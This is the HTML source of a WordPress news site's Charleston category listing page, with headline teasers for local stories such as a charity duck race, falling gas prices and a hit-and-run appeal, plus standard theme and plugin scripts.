            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/make-a-splash-for-charity-join-the-18th-annual-charleston-duck-race-this-weekend/"  rel="bookmark" title="Make a Splash for Charity: Join the 18th Annual Charleston Duck Race This Weekend">Make a Splash for Charity: Join the 18th Annual Charleston Duck...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-29T15:25:21+00:00" >April 29, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/make-a-splash-for-charity-join-the-18th-annual-charleston-duck-race-this-weekend/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/charleston-area-gas-prices-are-now-plummeting/"  rel="bookmark" class="td-image-wrap " title="Charleston Area Gas Prices Are Now Plummeting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Charleston Area Gas Prices Are Now Plummeting" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/02/cophelpingwithgas.jpg"  width="120" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/charleston-area-gas-prices-are-now-plummeting/"  rel="bookmark" title="Charleston Area Gas Prices Are Now Plummeting">Charleston Area Gas Prices Are Now Plummeting</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-29T15:17:28+00:00" >April 29, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/charleston-area-gas-prices-are-now-plummeting/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/charleston-police-asking-for-publics-help-in-finding-hit-and-run-suspect-that-killed-2-pedestrians/"  rel="bookmark" class="td-image-wrap " title="Charleston Police Asking For Public&#8217;s Help In Finding Hit-and-Run Suspect That Killed 2 Pedestrians" ><img class="entry-thumb" src="[data-uri]" alt="" title="Charleston Police Asking For Public&#8217;s Help In Finding Hit-and-Run Suspect That Killed 2 Pedestrians" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/04/10001830267624402129-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/charleston-police-asking-for-publics-help-in-finding-hit-and-run-suspect-that-killed-2-pedestrians/"  rel="bookmark" title="Charleston Police Asking For Public&#8217;s Help In Finding Hit-and-Run Suspect That Killed 2 Pedestrians">Charleston Police Asking For Public&#8217;s Help In Finding Hit-and-Run Suspect That...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-28T19:22:05+00:00" >April 28, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/charleston-police-asking-for-publics-help-in-finding-hit-and-run-suspect-that-killed-2-pedestrians/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/first-signs-of-2024-hurricane-season-potential-tropical-development-detected/"  rel="bookmark" class="td-image-wrap " title="First Signs of 2024 Hurricane Season: Potential Tropical Development Detected" ><img class="entry-thumb" src="[data-uri]" alt="" title="First Signs of 2024 Hurricane Season: Potential Tropical Development Detected" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/07/hurricane-arthur-leaves-north-carolina1.jpg"  width="241" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/first-signs-of-2024-hurricane-season-potential-tropical-development-detected/"  rel="bookmark" title="First Signs of 2024 Hurricane Season: Potential Tropical Development Detected">First Signs of 2024 Hurricane Season: Potential Tropical Development Detected</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-25T14:08:05+00:00" >April 25, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/first-signs-of-2024-hurricane-season-potential-tropical-development-detected/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/james-islands-new-hangout-a-coffee-shop-with-a-community-twist/"  rel="bookmark" class="td-image-wrap " title="James Island&#8217;s New Hangout: A Sprawling Coffee Shop with a Community Twist" ><img class="entry-thumb" src="[data-uri]" alt="" title="James Island&#8217;s New Hangout: A Sprawling Coffee Shop with a Community Twist" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/01/new-cafe-charleston-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/james-islands-new-hangout-a-coffee-shop-with-a-community-twist/"  rel="bookmark" title="James Island&#8217;s New Hangout: A Sprawling Coffee Shop with a Community Twist">James Island&#8217;s New Hangout: A Sprawling Coffee Shop with a Community...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-25T08:11:17+00:00" >April 25, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/james-islands-new-hangout-a-coffee-shop-with-a-community-twist/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://globalflare.com/category/local/charleston/page/11/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://globalflare.com/category/local/charleston/" class="first" title="1">1</a><span class="extend">...</span><a href="https://globalflare.com/category/local/charleston/page/11/" class="page" title="11">11</a><span class="current">12</span><a href="https://globalflare.com/category/local/charleston/page/13/" class="page" title="13">13</a><span class="extend">...</span><a href="https://globalflare.com/category/local/charleston/page/48/" class="last" title="48">48</a><a href="https://globalflare.com/category/local/charleston/page/13/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 12 of 48</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/GlobalFlare"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/GlobalFlare"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/@GlobalFlareTours"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Trending Articles ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "1970";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "394";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Articles </span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" class="td-image-wrap " title="Nashville to Camino de Santiago: Flight routes in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville to Camino de Santiago: Flight routes in 2026" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://globalflare.com/category/local/nashville/" class="td-post-category">nashville</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" title="Nashville to Camino de Santiago: Flight routes in 2026">Nashville to Camino de Santiago: Flight routes in 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T17:22:48+00:00" >December 22, 2025</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                With the major Camino de Santiago routes located in Spain and the surrounding countries, pilgrims from the United States travel a long way to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" class="td-image-wrap " title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" ><img class="entry-thumb" src="[data-uri]" alt="" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/11/6863533132368822318-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History">Georgia’s “White House” Hits the Market for $35 Million &#8211; The...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T13:49:07+00:00" >November 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" class="td-image-wrap " title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/09/nashville-boring-loop-elon-musk-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City">Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T20:52:31+00:00" >September 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-songwriter-for-taylor-swift-carrie-underwood-tragically-killed-in-a-plane-crash/"  rel="bookmark" class="td-image-wrap " title="Nashville Songwriter For Taylor Swift &#038; Carrie Underwood Tragically Killed in a Plane Crash" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville Songwriter For Taylor Swift &#038; Carrie Underwood Tragically Killed in a Plane Crash" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/09/brett-james-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-songwriter-for-taylor-swift-carrie-underwood-tragically-killed-in-a-plane-crash/"  rel="bookmark" title="Nashville Songwriter For Taylor Swift &#038; Carrie Underwood Tragically Killed in a Plane Crash">Nashville Songwriter For Taylor Swift &#038; Carrie Underwood Tragically Killed in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-21T13:06:33+00:00" >September 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/spaghett-opens-in-charlottes-fourth-ward-blending-carolina-ingredients-with-italian-craft/"  rel="bookmark" class="td-image-wrap " title="Spaghett Opens in Charlotte’s Fourth Ward, Blending Carolina Ingredients with Italian Craft" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spaghett Opens in Charlotte’s Fourth Ward, Blending Carolina Ingredients with Italian Craft" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/07/Spaghett-Table-Spread_Credit_Karmataun-Productions-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/spaghett-opens-in-charlottes-fourth-ward-blending-carolina-ingredients-with-italian-craft/"  rel="bookmark" title="Spaghett Opens in Charlotte’s Fourth Ward, Blending Carolina Ingredients with Italian Craft">Spaghett Opens in Charlotte’s Fourth Ward, Blending Carolina Ingredients with Italian...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T14:42:35+00:00" >July 17, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69673d172c1fb
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>